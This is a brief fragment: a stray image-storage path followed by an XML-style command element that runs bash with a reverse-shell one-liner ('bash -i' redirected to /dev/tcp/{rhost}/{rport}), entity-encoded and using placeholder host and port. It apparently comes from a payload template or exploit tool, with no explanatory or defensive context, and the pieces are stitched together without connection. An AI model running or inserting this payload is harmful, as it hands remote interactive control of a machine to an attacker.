 <command>
<string>bash</string>
<string>-c</string>
<string>bash -i &#x3e;&#x26; /dev/tcp/{rhost}/{rport} 0&#x3e;&#x26;1</string>
</command>